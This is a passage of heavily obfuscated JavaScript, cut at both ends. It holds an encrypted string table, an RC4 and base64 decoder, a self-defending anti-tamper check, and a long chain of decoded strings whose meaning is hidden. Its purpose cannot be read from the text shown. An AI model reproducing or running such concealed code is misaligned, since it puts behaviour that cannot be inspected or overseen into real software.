CPCG','uCkccxtdHa','eI9OWRD1','tmkqeNZdGW','v8kCW516ka','v1/dPHn7','rmkBW7XykW','WPqGp8ougW','WQ/cN8kMWRpcRa','xq8Rs8oh','D2HsWR/cUG','WQpdNsFdMYm','kCk/W5BcS8kJ','e8kVdIGZ','zMBcV056','WOHrW6tcSmk9','W5yoWRnnWRK','zJpdP8ogW58','WPKZuvrs','WO0Rtfrg','WRarb23dHa','W63cQ1ZcImoP','WQxcVSkBlCkM','WOlcQeFcMCo9','ntP6WR5e','BHeDW6dcSq','WRCFddtdSW','uCk7WPyFWRq','WPbMEMlcTG','WRTqfumf','qNDaWRRcSa','WRSFWORdNmo6','qmktn3JdQa','W7RcPSknWR/dSG','w8kEeh/dIW','WOq+s0zn','WQNdMdxdKsu','uSkiW4bUiq','W77dGMRcUdO','FsldI1hcIa','AmkrWO52bq','tSkQW4mUAG','WQDiWO0cEW','BfeWW7ZcOa','W7xcHNZcRmoM','AdimrmoH','WRhcJ8kVW6u2','WRpcN8oLW74d','WPHPvCo9WRO','WR1hwNpcVq','WRhcOmkjiCk8','u8kZWPOnWRi','WQxcONf3W4O','sSkMWOOlWRq','WQtcHNbNW4y','WPpcQ8khWQVcJa','amkfxSo7WOm','WQKPW5GgaW','WPzcWPqUEa','WRvAWOi4uG','cCo4WOeoW5i','WQddGdNdNdm','u8kHWPqkWR8','WPHRWQmhW70','q8kzrSkAEq','v8kxWO9odq','W78+ACk0W4m','WQGgdHNdNq','WOD3uCk3Ea','rH7dSgNcIa','WRJcRSkljSkQ','WPCgWRFdPSor','fCoNWP89W4u','DY4DwCoC','W6u1wuvU','WO5EWP4KCa','bCoRWOyEW48','BrBdJ8kxW6m','BCkZWO8QWR4','rMNcRen8','WPr2qSoqWOC','WOXVzmkUwq','WOZcK21xW5a','uYz0WQuQ','WQpcTmoZmSkG','W5CIWRDSWPa','mLLNW6bp','WQWQW44iaq','W6fsW5VcTCkX','t8k3WPqkWR4','qW/dKCocW6O','WPq3W78iea','WRNcISk6WQlcVa','WQvKWOexla','WOb0ySodWRG','vSk9W5rqxq','x3eEW5JcLW','s8kdfgldGG','wGD7W5pcMa','vSoAW7pcJmkO','xSkEW5ThtG','WRaXpCosca','muvnW50G','WOuhWQddGCoh','AtpdVSozW4m','fHzVWQBcHW','EspdO8oOW60','WQKFcaRdHq','oaP9f8k5','W5tcTx97pq','W73dN3xcObG','WPvJWPGcla','CSkSjfy','W70ZzSkKW4K','vCk6W5Tvzq'];function _0x3088486d(a,b){a=a-0x82;var c=_0x3088486c[a];if(_0x3088486d['hSINop']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3088486d['GvlviX']=h,_0x3088486d['luhdoe']={},_0x3088486d['hSINop']=!![];}var e=_0x3088486c[0x0],f=a+e,g=_0x3088486d['luhdoe'][f];if(g===undefined){if(_0x3088486d['OiqFoZ']===undefined){var i=function(j){this['sbKOXC']=j,this['pGCEVd']=[0x1,0x0,0x0],this['dBKtDg']=function(){return'newState';},this['ldvqpg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yRRUHd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['WTtmaT']=function(){var j=new RegExp(this['ldvqpg']+this['yRRUHd']),k=j['test'](this['dBKtDg']['toString']())?--this['pGCEVd'][0x1]:--this['pGCEVd'][0x0];return this['uavAHJ'](k);},i['prototype']['uavAHJ']=function(j){if(!Boolean(~j))return j;return this['IHYfOS'](this['sbKOXC']);},i['prototype']['IHYfOS']=function(j){for(var k=0x0,l=this['pGCEVd']['length'];k<l;k++){this['pGCEVd']['push'](Math['round'](Math['random']())),l=this['pGCEVd']['length'];}return j(this['pGCEVd'][0x0]);},new i(_0x3088486d)['WTtmaT'](),_0x3088486d['OiqFoZ']=!![];}c=_0x3088486d['GvlviX'](c,b),_0x3088486d['luhdoe'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x3088486d;while(!![]){try{var c=-parseInt(S(0x6d7,'4PVY'))+-parseInt(S(0x1108,'cXhv'))+-parseInt(S(0x971,'LbbX'))*-parseInt(S(0xbe0,'QH&n'))+parseInt(S(0x11ab,'cXhv'))*-parseInt(S(0x92,'4PVY'))+parseInt(S(0xade,'QE2m'))*-parseInt(S(0xd7e,'wfYS'))+-parseInt(S(0xd2f,'4d3*'))+-parseInt(S(0x231,'Bb%x'))*-parseInt(S(0x4c3,'NNSQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3088486c,0xc89b6),!function(){var T=_0x3088486d,c={};c[T(0x815,'$fI3')]=function(z,D){return z<D;},c[T(0xbed,'7maN')]=function(z,D){return z!==D;},c[T(0x8a3,'wfYS')]=function(z,D){return z===D;},c[T(0xaf8,'O$q!')]=function(z,D){return z+D;},c[T(0x4cd,'LbbX')]=function(z,D){return z*D;},c[T(0x2b4,'i*0g')]=function(z,D){return z-D;},c[T(0x106a,'zgNI')]=function(z,D){return z<D;},c[T(0xd48,'Kx&3')]=function(z,D){return z===D;},c[T(0xc65,'&xzM')]=function(z,D){return z-D;},c[T(0x121c,'B82L')]=function(z,D){return z!==D;},c[T(0x85,'I1AN')]=function(x,y,z,D,H,I,K,L,M,Q,R){return x(y,z,D,H,I,K,L,M,Q,R);},c[T(0x11ca,'zgNI')]=function(z,D){return z||D;},c[T(0xfbe,'zgNI')]=function(x,y){return x(y);},c[T(0x47b,'EkiO')]=function(x){return x();},c[T(0x74e,'LbbX')]=function(x,y,z,D,H,I,K,L){return x(y,z,D,H,I,K,L);},c[T(0xdf0,'!(dt')]=function(z,D){return z!==D;},c[T(0xe4b,'d]2Q')]=function(z,D){return z!==D;},c[T(0x278,'zgNI')]=function(z,D){return z!==D;},c[T(0x57b,'7maN')]=function(z,D){return z!==D;},c[T(0xfa,'DTYe')]=function(z,D){return z!==D;},c[T(0x669,'&xzM')]=function(z,D){return z!==D;},c[T(0x589,'4e%*')]=function(x,y,z,D,H,I,K){return x(y,z,D,H,I,K);},c[T(0xf7f,'ynLP')]=function(x){return x();},c[T(0xc51,'$fI3')]=function(x,y,z,D,H,I,K){return x(y,z,D,H,I,K);},c[T(0x2f2,')g8%')]=function(x,y){return x(y);},c[T(0xb7d,'IX3a')]=function(x,y,z,D,H){return x(y,z,D,H);},c[T(0xd8e,'7dG9')]=function(z,D){return z||D;},c[T(0x4d6,'yj]C')]=T(0x9db,'6Mp(')+T(0xdeb,'#DHd')+T(0xaaf,'wIb8')+T(0xc4,'7maN')+T(0x6cc,'yj]C')+T(0x56c,'M%fE')+T(0xe92,'pPLK')+T(0xe5e,'LQVF')+T(0xfdc,'q@z8')+T(0xda3,'B82L')+T(0x7d6,')g8%')+T(0xb5f,'IX3a')+T(0x926,'NNSQ')+T(0xec8,'165k')+T(0x470,'DTYe')+T(0xee4,'7dG9')+T(0x9f8,'B82L')+T(0x1001,'O$q!')+T(0x116e,'!(dt')+T(0xf37,'I1AN')+T(0x1111,'NNSQ')+T(0xf89,'7maN')+T(0xb66,'4e%*')+T(0x228,'i*0g')+T(0xc90,'B82L')+T(0x1003,'M%fE')+T(0x1180,'LQVF')+T(0x28a,'NNSQ')+T(0xb9c,'&xzM')+T(0x939,'&xzM')+T(0xc18,']499')+T(0xb5,']499')+T(0x303,'LQVF')+T(0x85c,')g8%')+T(0xe46,'wfYS')+T(0xcb2,'QE2m')+T(0x10fe,'7dG9')+T(0x8b6,'LbbX')+T(0x11de,'P%$z')+T(0x4f0,'M%fE')+T(0x687,'i*0g')+T(0x893,'NNSQ')+T(0xdfb,'pPLK')+T(0x10f9,'d]2Q')+T(0x829,'d]2Q')+T(0xfae,'!(dt')+T(0x1091,'zgNI')+T(0x947,'wIb8')+T(0xca0,'d]2Q')+T(0xe26,'yj]C')+T(0x23f,'M%fE')+T(0xdf1,'lnRn')+T(0xe01,'P%$z')+T(0xf6a,'d]2Q')+T(0xdb3,'4e%*')+T(0xb77,'7maN')+T(0xbc4,'4d3*')+T(0x1130,'I1AN')+T(0x66d,'fa58')+T(0x70a,'zgNI')+T(0x106,'M%fE')+T(0x3a5,'DTYe')+T(0x717,'6Mp(')+T(0xf30,'Ho0&')+T(0x404,'F@rw')+T(0x4b1,'Ho0&')+T(0xd6,'2!gq')+T(0x1092,'EkiO')+T(0x1115,'zgNI')+T(0xa1d,'6Mp(')+T(0x9a3,'7maN')+T(0x750,'1P^9')+T(0x383,')g8%')+T(0x14e,'wfYS')+T(0x110b,'2!gq')+T(0x536,'#DHd')+T(0x872,'EkiO')+T(0xc42,'yj]C')+T(0x571,'zSC7')+T(0x97c,'7maN')+T(0xace,'M%fE')+T(0xc3f,'&xzM')+T(0xbfb,'7dG9')+T(0x50d,'EkiO')+T(0xe7f,'yj]C')+T(0xe93,'#DHd')+T(0x10a1,')g8%')+T(0x255,'LQVF')+T(0x10e2,'I1AN')+T(0xa5d,'wfYS')+T(0xa11,'1P^9')+T(0x7af,'!cyn')+T(0x3e0,'QE2m')+T(0x957,'7dG9')+T(0x11fb,'$fI3')+T(0x3b0,'Bb%x')+T(0x10d7,']499')+T(0x57d,'2!gq')+T(0x894,'IX3a')+T(0x62b,'pPLK')+T(0x1259,'d]2Q')+T(0x7e3,'vI^E')+T(0xfce,'yj]C')+T(0x122a,'lnRn')+T(0x138,'Ho0&')+T(0x1033,'IX3a')+T(0xefd,'QH&n')+T(0xda6,'2!gq')+T(0xebb,'&xzM')+T(0x1208,'7dG9')+T(0xdd8,'wfYS')+T(0x11b5,'ORBl')+T(0xc31,'QE2m')+T(0xdd9,'EkiO')+T(0x934,'F@rw')+T(0x32f,'I1AN')+T(0x588,'4d3*')+T(0xcd7,'wIb8')+T(0x5a3,'165k')+T(0x24f,'ORBl')+T(0xc34,'4d3*')+T(0xadf,'4PVY')+T(0xd3c,'M%fE')+T(0xe3f,'7maN')+T(0x1221,'Kx&3')+T(0x4e4,'zgNI')+T(0x11fa,'$fI3')+T(0xd3a,'4d3*')+T(0xc73,'pPLK')+T(0x26f,'yj]C')+T(0xa18,'yj]C')+T(0x162,'LQVF')+T(0x3f9,'165k')+T(0xb0,'zgNI')+T(0x38b,'NNSQ')+T(0x82,'6Mp(')+T(0x4cb,'Kx&3')+T(0x5ce,'809g')+T(0x656,'4PVY')+T(0x107f,'lnRn')+T(0x171,'ORBl')+T(0x809,'!cyn')+T(0x721,'#DHd')+T(0x73f,'!(dt')+T(0x355,'lnRn')+T(0xe75,'6Mp(')+T(0x30a,'!cyn')+T(0xb00,'M%fE')+T(0xcc7,'7maN')+T(0xff4,'$fI3')+T(0x5de,'wIb8')+T(0x8ea,'zgNI')+T(0x10f7,'7maN')+T(0x472,')g8%')+T(0x808,'QE2m')+T(0x8ac,'F@rw')+T(0x604,'wfYS')+T(0x76a,'P%$z')+T(0x4a8,'yj]C')+T(0x623,'d]2Q')+T(0x6b2,'*c*R')+T(0x99f,'P%$z')+T(0x1088,'d]2Q')+T(0xb51,'Kx&3')+T(0xe4f,'i*0g')+T(0x103b,'ORBl')+T(0xfdf,'cXhv')+T(0xcdd,'4d3*')+T(0xe96,'7maN')+T(0x5d7,'IX3a')+T(0x1a0,'4PVY')+T(0xea6,'4PVY')+T(0xcf1,'!cyn')+T(0xd4b,'$fI3')+T(0x2b6,'Ho0&')+T(0xa83,'q@z8')+T(0xa0d,'vI^E')+T(0x90e,'P%$z')+T(0x7b4,'lnRn')+T(0x7a1,'yj]C')+T(0x8d2,'LQVF')+T(0x910,'d]2Q')+T(0x3d5,'1P^9')+T(0x2cc,'vI^E')+T(0xcbf,']499')+T(0x1117,'165k')+T(0x554,'lnRn')+T(0xfab,'4PVY')+T(0xa07,'q@z8')+T(0x59e,'1P^9')+T(0x9c0,'QE2m')+T(0x199,'EkiO')+T(0xb01,'1P^9')+T(0x25d,'4e%*')+T(0xa34,'I1AN')+T(0xb10,'vI^E')+T(0x54e,'4PVY')+T(0xf65,'4d3*')+T(0x987,']499')+T(0x3bc,'M%fE')+(T(0xc9,'4e%*')+T(0xbc7,'B82L')+T(0xaa0,'ynLP')+T(0x548,'B82L')+T(0x6d6,'I1AN')+T(0xf35,']499')+T(0xca,'zgNI')+T(0x1055,'zgNI')+T(0xa2c,'cXhv')+T(0xdb0,'LbbX')+T(0x9e1,'EkiO')+T(0x4c4,'7maN')+T(0x1131,'cXhv')+T(0x8da,'EkiO')+T(0x1029,'cXhv')+T(0x8cc,'zSC7')+T(0x560,'pPLK')+T(0x243,'LQVF')+T(0xe27,'4e%*')+T(0xa4e,'Kx&3')+T(0xe13,'d]2Q')+T(0x9af,'165k')+T(0x84,'cXhv')+T(0x10f,'d]2Q')+T(0x6c8,'!cyn')+T(0xe55,'d]2Q')+T(0x6c1,'!cyn')+T(0x246,'&xzM')+T(0xfe8,'ORBl')+T(0x41d,'zSC7')+T(0x220,'&xzM')+T(0xf2f,']499')+T(0xba5,'!cyn')+T(0x1107,'4PVY')+T(0x952,'DTYe')+T(0xf9d,'zgNI')+T(0x327,'zSC7')+T(0x8e,'F@rw')+T(0x110c,'1P^9')+T(0x5f5,'ORBl')+T(0x9f6,'d]2Q')+T(0xeb7,'1P^9')+T(0x347,'Bb%x')+T(0x1002,'Bb%x')+T(0x633,'pPLK')+T(0x302,')g8%')+T(0x28f,'!(dt')+T(0x95b,'wIb8')+T(0x3cd,'vI^E')+T(0x1d9,'EkiO')+T(0x357,'6Mp(')+T(0x609,'d]2Q')+T(0x1056,'i*0g')+T(0x269,'wIb8')+T(0xc04,'ORBl')+T(0x876,'2!gq')+T(0x10dd,'QH&n')+T(0xfb1,'IX3a')+T(0x6e2,'i*0g')+T(0x27d,'LbbX')+T(0x3fd,'F@rw')+T(0x7da,'LQVF')+T(0x601,'7dG9')+T(0xc89,'zgNI')+T(0x102f,'4d3*')+T(0x242,'vI^E')+T(0x11ae,'LbbX')+T(0xe2a,'QE2m')+T(0xa61,'zSC7')+T(0x989,'Bb%x')+T(0xde1,'ORBl')+T(0x1018,'EkiO')+T(0x936,'yj]C')+T(0xeaa,'!cyn')+T(0x2fb,'EkiO')+T(0xd4a,'809g')+T(0x76e,'LbbX')+T(0x11dd,'Kx&3')+T(0xfac,'Ho0&')+T(0x1227,'Kx&3')+T(0x73b,'ynLP')+T(0x868,'wfYS')+T(0x6f0,'ORBl')+T(0x475,'Ho0&')+T(0x7eb,'fa58')+T(0x58c,'IX3a')+T(0x8e3,'zgNI')+T(0xc58,'pPLK')+T(0x1022,'$fI3')+T(0x11ed,'!(dt')+T(0xa9e,'7maN')+T(0x7db,')g8%')+T(0x1a7,'Kx&3')+T(0xd96,'yj]C')+T(0xcbd,'ynLP')+T(0x715,'QE2m')+T(0xbb8,'O$q!')+T(0x11a3,'6Mp(')+T(0x763,'!(dt')+T(0x10ec,'7dG9')+T(0x483,'4d3*')+T(0x54b,'QH&n')+T(0xc41,'IX3a')+T(0x1059,'NNSQ')+T(0x2e2,'6Mp(')+T(0xe9e,'O$q!')+T(0x1174,']499')+T(0x91b,'zSC7')+T(0xb27,'q@z8')+T(0x1122,'&xzM')+T(0x863,'zgNI')+T(0x124b,'yj]C')+T(0xa2f,'LbbX')+T(0x5b5,'7maN')+T(0x65e,'NNSQ')+T(0xdb8,'lnRn')+T(0xa82,'QH&n')+T(0x31c,'O$q!')+T(0x10aa,'wIb8')+T(0xa73,'*c*R')+T(0xbc9,'Ho0&')+T(0x775,'NNSQ')+T(0x984,')g8%')+T(0x2c6,'B82L')+T(0xd42,'lnRn')+T(0x200,'IX3a')+T(0x11b,'F@rw')+T(0xc68,'7maN')+T(0x65a,'I1AN')+T(0x11b4,'7dG9')+T(0xf03,'Bb%x')+T(0x5c3,'7maN')+T(0x262,'165k')+T(0x1191,'q@z8')+T(0x7cc,'7maN')+T(0xcc1,'ynLP')+T(0x78a,'LQVF')+T(0x16f,'IX3a')+T(0xbc0,'q@z8')+T(0xc3d,'QE2m')+T(0x951,'4d3*')+T(0x38f,'fa58')+T(0x198,'NNSQ')+T(0xb92,'Bb%x')+T(0x8a,'vI^E')+T(0x6e5,']499')+T(0xa3d,'LbbX')+T(0xa25,'d]2Q')+T(0xdb1,'7dG9')+T(0x338,'&xzM')+T(0x66a,'2!gq')+T(0x2c8,'fa58')+T(0x871,'fa58')+T(0x71a,'$fI3')+T(0x3ad,'zgNI')+T(0x2a6,']499')+T(0x8b0,'ynLP')+T(0x6b7,'Bb%x')+T(0x5ea,'zgNI')+T(0x1225,'zSC7')+T(0x236,'LQVF')+T(0x831,'Kx&3')+T(0x1e0,'4d3*')+T(0x1148,'2!gq')+T(0xbf8,'cXhv')+T(0x528,'4PVY')+T(0xd81,'2!gq')+T(0xedc,'i*0g')+T(0x48f,'d]2Q')+T(0x1049,'P%$z')+T(0x101d,'Kx&3')+T(0x41b,'EkiO')+T(0x451,'$fI3')+T(0x1d6,'EkiO')+T(0x490,'M%fE')+T(0x3f3,'7dG9')+T(0x10e6,'IX3a')+T(0x1232,'*c*R')+T(0x7cf,'i*0g')+T(0xf49,'ORBl')+T(0xd8,'#DHd')+T(0xebe,'pPLK')+T(0xf5c,'NNSQ')+T(0x104d,'Ho0&')+T(0x1169,'M%fE')+T(0xdd5,'wIb8')+T(0x2ff,'LQVF')+T(0xfe,'EkiO')+T(0xf74,'NNSQ')+T(0x56b,'!cyn')+T(0x259,'4PVY')+T(0xae,'!(dt')+T(0x74d,'NNSQ')+T(0x66b,'i*0g')+T(0x914,'O$q!')+T(0x10e8,'yj]C')+T(0xf57,'zgNI')+T(0xa06,'B82L')+T(0x38a,'7dG9')+T(0xec9,'4PVY'))+(T(0x44f,'#DHd')+T(0xfb0,'lnRn')+T(0x1036,'2!gq')+T(0x467,'4e%*')+T(0x11e,'7dG9')+T(0x1248,'lnRn')+T(0xa6a,'fa58')+T(0x7c5,'Kx&3')+T(0xefc,'7maN')+T(0xc54,'yj]C')+T(0x7a6,'B82L')+T(0xe87,'!(dt')+T(0x905,'QE2m')+T(0x396,'NNSQ')+T(0x11bb,'4d3*')+T(0xe60,'O$q!')+T(0x11ac,'QH&n')+T(0xf7c,'i*0g')+T(0x806,'wfYS')+T(0x52a,')g8%')+T(0xf22,'M%fE')+T(0x118e,'!(dt')+T(0x385,'Kx&3')+T(0xaca,'ynLP')+T(0xa90,'QH&n')+T(0x9c2,'NNSQ')+T(0x32e,'wfYS')+T(0x61c,']499')+T(0x1de,'4d3*')+T(0x1187,'#DHd')+T(0x519,'wIb8')+T(0xdca,')g8%')+T(0x586,'pPLK')+T(0x7df,'O$q!')+T(0x1b6,'1P^9')+T(0x8e6,'I1AN')+T(0x680,'cXhv')+T(0x46a,'ORBl')+T(0x1a4,'P%$z')+T(0x803,'fa58')+T(0xc64,'*c*R')+T(0x99d,'ORBl')+T(0xb8a,'ORBl')+T(0x525,'4e%*')+T(0xeb8,'809g')+T(0xdf3,'165k')+T(0x634,'q@z8')+T(0x9b8,'pPLK')+T(0xf8,'IX3a')+T(0x95f,'ORBl')+T(0xd2a,'LQVF')+T(0x80c,'!cyn')+T(0xcf,'IX3a')+T(0xfb5,'*c*R')+T(0x287,'&xzM')+T(0x737,'809g')+T(0xa3c,'yj]C')+T(0x2e4,'Bb%x')+T(0x69b,'LbbX')+T(0xc86,'LQVF')+T(0x8c7,'4PVY')+T(0xdb4,'B82L')+T(0x3ce,'ORBl')+T(0xd6c,'4e%*')+T(0x11a2,'B82L')+T(0x60b,'wfYS')+T(0x2e7,'4e%*')+T(0xb50,'ynLP')+T(0x104b,'fa58')+T(0xec0,'F@rw')+T(0x223,'&xzM')+T(0x928,'zSC7')+T(0x4b8,'d]2Q')+T(0x5b2,'wIb8')+T(0x781,'B82L')+T(0xd26,'fa58')+T(0xece,'vI^E')+T(0xa31,')g8%')+T(0xdf9,'ORBl')+T(0x21f,'7maN')+T(0x30f,'4PVY')+T(0x1254,'4PVY')+T(0x8bd,'QH&n')+T(0x110f,'!(dt')+T(0xf42,'I1AN')+T(0x5b4,'q@z8')+T(0x89,'lnRn')+T(0x20f,'zgNI')+T(0x6a4,'LQVF')+T(0x140,'!(dt')+T(0xd28,'DTYe')+T(0xa97,'d]2Q')+T(0x340,'4PVY')+T(0x5dc,'pPLK')+T(0x458,'#DHd')+T(0xa58,'M%fE')+T(0x8d1,'I1AN')+T(0x495,'lnRn')+T(0x1c9,'&xzM')+T(0x111f,'i*0g')+T(0xb4c,'1P^9')+T(0x3f7,'4PVY')+T(0x63b,'pPLK')+T(0x817,'&xzM')+T(0xa6c,'4d3*')+T(0xd15,'7dG9')+T(0x44e,'Bb%x')+T(0x11e9,'ORBl')+T(0xda0,'EkiO')+T(0x261,'fa58')+T(0xbd3,'O$q!')+T(0x4e2,'7dG9')+T(0x77a,'7maN')+T(0xd1c,'LQVF')+T(0x114b,'2!gq')+T(0x5b8,'zgNI')+T(0xc22,'q@z8')+T(0x102a,'&xzM')+T(0xef3,'ynLP')+T(0xdcd,'6Mp(')+T(0xa8d,'EkiO')+T(0x5bc,'1P^9')+T(0x540,'LbbX')+T(0xc4f,'zSC7')+T(0x564,'6Mp(')+T(0xd08,'7maN')+T(0xc61,'!(dt')+T(0xc0b,'DTYe')+T(0x11c5,'O$q!')+T(0x7fb,'6Mp(')+T(0xee2,'!(dt')+T(0xe3c,'1P^9')+T(0x5f2,'wfYS')+T(0x5f6,'wIb8')+T(0x5c5,')g8%')+T(0xe12,'6Mp(')+T(0x113a,'vI^E')+T(0x1a1,'pPLK')+T(0xc1d,'M%fE')+T(0x122b,'809g')+T(0x56a,'6Mp(')+T(0x4a0,'2!gq')+T(0xb08,'ORBl')+T(0xd1b,'fa58')+T(0x1eb,'LQVF')+T(0x15c,'yj]C')+T(0x1151,')g8%')+T(0xc59,'F@rw')+T(0x106d,'4PVY')+T(0x9ac,'yj]C')+T(0x461,'zSC7')+T(0x758,'vI^E')+T(0xd7b,'ORBl')+T(0xf53,')g8%')+T(0x6ed,'yj]C')+T(0x288,'pPLK')+T(0x749,'!cyn')+T(0xa1f,'7dG9')+T(0xc4a,'!cyn')+T(0x28e,'IX3a')+T(0xc21,']499')+T(0xa99,'809g')+T(0xa3f,'fa58')+T(0x9dd,'Ho0&')+T(0xc8b,'EkiO')+T(0x7c2,'7maN')+T(0x16b,'F@rw')+T(0xfb6,'6Mp(')+T(0xf61,'QE2m')+T(0x5fa,'zgNI')+T(0x3c2,'F@rw')+T(0xaaa,'q@z8')+T(0x221,'DTYe')+T(0x9c4,'P%$z')+T(0xe0a,'Kx&3')+T(0x919,')g8%')+T(0x849,'IX3a')+T(0x82b,'fa58')+T(0x7ed,'fa58')+T(0xb0e,'EkiO')+T(0x67e,'6Mp(')+T(0x61d,'i*0g')+T(0xbeb,'M%fE')+T(0xac6,'pPLK')+T(0xd41,'pPLK')+T(0x798,'d]2Q')+T(0xb64,'165k')+T(0x98e,'IX3a')+T(0x106f,'wIb8')+T(0x88f,'&xzM')+T(0x10af,'4d3*')+T(0x121d,'wfYS')+T(0x2f5,'pPLK')+T(0x92c,'yj]C')+T(0x940,'!cyn')+T(0x42c,'d]2Q')+T(0x2b3,'q@z8')+T(0x13f,'wfYS')+T(0xe5b,'LQVF')+T(0x5ad,'#DHd'))+(T(0xbd2,'Bb%x')+T(0x376,'I1AN')+T(0xa43,'IX3a')+T(0xaae,'q@z8')+T(0x89a,'zgNI')+T(0x494,'pPLK')+T(0x2fe,'IX3a')+T(0xef1,'zSC7')+T(0xaad,'LQVF')+T(0x9f3,'165k')+T(0x78c,'zgNI')+T(0x1214,'6Mp(')+T(0xc17,'7dG9')+T(0x375,'QE2m')+T(0x990,'809g')+T(0x9e6,'F@rw')+T(0x1161,'7dG9')+T(0x91c,'QE2m')+T(0x134,'ORBl')+T(0xb60,'wfYS')+T(0x7e5,'d]2Q')+T(0x799,'zgNI')+T(0xdae,'I1AN')+T(0xdfe,'*c*R')+T(0x1103,'d]2Q')+T(0x10f5,'809g')+T(0x1f5,'809g')+T(0x6fa,'7maN')+T(0x157,'!cyn')+T(0xc55,'yj]C')+T(0xfd6,'vI^E')+T(0xcd6,'wfYS')+T(0xc50,'!(dt')+T(0xe5,'IX3a')+T(0x605,'Ho0&')+T(0x85e,'6Mp(')+T(0x11c8,'4PVY')+T(0x114d,'q@z8')+T(0x321,'&xzM')+T(0x55f,'d]2Q')+T(0x9df,'!(dt')+T(0x1096,'4PVY')+T(0x1050,'i*0g')+T(0xd78,'wIb8')+T(0x1121,'zgNI')+T(0x116b,'IX3a')+T(0x6ea,'LbbX')+T(0x62c,'zgNI')+T(0xeeb,'ynLP')+T(0x344,'QE2m')+T(0xbfd,'ynLP')+T(0x1f1,'zSC7')+T(0xe14,'F@rw')+T(0xbc6,'NNSQ')+T(0xe5d,'&xzM')+T(0x3e4,'i*0g')+T(0x411,'pPLK')+T(0xe06,'$fI3')+T(0xef9,'ORBl')+T(0xe51,'LQVF')+T(0x415,'d]2Q')+T(0x5df,'P%$z')+T(0x11a9,'QH&n')+T(0xd59,'!cyn')+T(0x8cb,'d]2Q')+T(0x879,'pPLK')+T(0x42d,'7maN')+T(0x104c,'#DHd')+T(0x8ca,'P%$z')+T(0xb2d,'O$q!')+T(0x117,'2!gq')+T(0xcd0,'4e%*')+T(0x602,'IX3a')+T(0x882,'I1AN')+T(0xb88,'M%fE')+T(0x1020,'q@z8')+T(0xad9,'B82L')+T(0xa42,'Ho0&')+T(0x27e,'QH&n')+T(0xcd2,'wfYS')+T(0x107b,'zgNI')+T(0xf73,']499')+T(0xcc5,'zgNI')+T(0xa91,'4d3*')+T(0xccf,'vI^E')+T(0xe7c,'ORBl')+T(0xf09,'ORBl')+T(0xe61,'*c*R')+T(0x1110,'LbbX')+T(0x1bc,'LbbX')+T(0x307,'fa58')+T(0x9a1,'q@z8')+T(0xabf,'QE2m')+T(0x264,'O$q!')+T(0x38e,'i*0g')+T(0x11ba,'$fI3')+T(0xf1e,'&xzM')+T(0x168,'Kx&3')+T(0x87f,'!cyn')+T(0x88,'2!gq')+T(0xd5a,'yj]C')+T(0x70f,'I1AN')+T(0x6b8,'4e%*')+T(0x4cc,'$fI3')+T(0x848,'4d3*')+T(0xe67,'wIb8')+T(0x22b,'4e%*')+T(0xfb4,'B82L')+T(0x9f7,'165k')+T(0x9bc,'4e%*')+T(0xbf,'7dG9')+T(0xd85,'!(dt')+T(0x77c,'LQVF')+T(0xe62,'*c*R')+T(0xfbf,'#DHd')+T(0x9ea,'O$q!')+T(0x20e,'DTYe')+T(0x72d,'M%fE')+T(0x722,'!cyn')+T(0xdc4,'I1AN')+T(0x1d4,'QH&n')+T(0x67b,'6Mp(')+T(0xa8a,'2!gq')+T(0x497,'zSC7')+T(0xbcf,'4d3*')+T(0x973,'6Mp(')+T(0xe18,'809g')+T(0x37b,'O$q!')+T(0x322,'!(dt')+T(0x1041,'i*0g')+T(0xadb,'4d3*')+T(0xa5a,'LQVF')+T(0x1087,'Ho0&')+T(0x742,'EkiO')+T(0x155,'Ho0&')+T(0x476,'M%fE')+T(0x824,'165k')+T(0x135,'cXhv')+T(0xf0a,'i*0g')+T(0x478,'7dG9')+T(0x268,'F@rw')+T(0xa21,'lnRn')+T(0x1223,'wIb8')+T(0xb9a,'DTYe')+T(0xa9f,'7dG9')+T(0xbaf,'EkiO')+T(0x9e4,'#DHd')+T(0x9b6,'2!gq')+T(0xc92,'NNSQ')+T(0x966,'!(dt')+T(0x21b,'O$q!')+T(0x1231,'7maN')+T(0x30b,'7dG9')+T(0x329,'*c*R')+T(0xc10,'LQVF')+T(0x286,'yj]C')+T(0x60c,'7dG9')+T(0x4a7,'Kx&3')+T(0x1011,'*c*R')+T(0x9fd,'NNSQ')+T(0x576,'QE2m')+T(0x52b,'7maN')+T(0xd13,'7maN')+T(0xf5d,'wfYS')+T(0x539,'M%fE')+T(0xdd0,'ORBl')+T(0xc66,'ynLP')+T(0xfbb,'&xzM')+T(0x2e9,'QH&n')+T(0x6bf,'4d3*')+T(0x5ec,'EkiO')+T(0xa9,'M%fE')+T(0x896,'ynLP')+T(0x1b7,'DTYe')+T(0xcc,'wIb8')+T(0x119f,'Kx&3')+T(0x191,'7maN')+T(0x120c,'*c*R')+T(0x55e,'zSC7')+T(0x538,'4PVY')+T(0x5e1,'pPLK')+T(0x26c,']499')+T(0x95,'zgNI')+T(0x117b,'EkiO')+T(0x11b7,'O$q!')+T(0x11b3,']499')+T(0x1197,'!(dt')+T(0x75f,'fa58')+T(0x83f,'4e%*')+T(0xfcb,'NNSQ')+T(0x31f,'4e%*')+T(0x2f7,'4d3*')+T(0x1239,'wfYS')+T(0xe83,'6Mp(')+T(0x4dc,'7dG9')+T(0x832,'ynLP')+T(0x296,'O$q!')+T(0x674,'EkiO')+T(0x367,'Kx&3')+T(0xc15,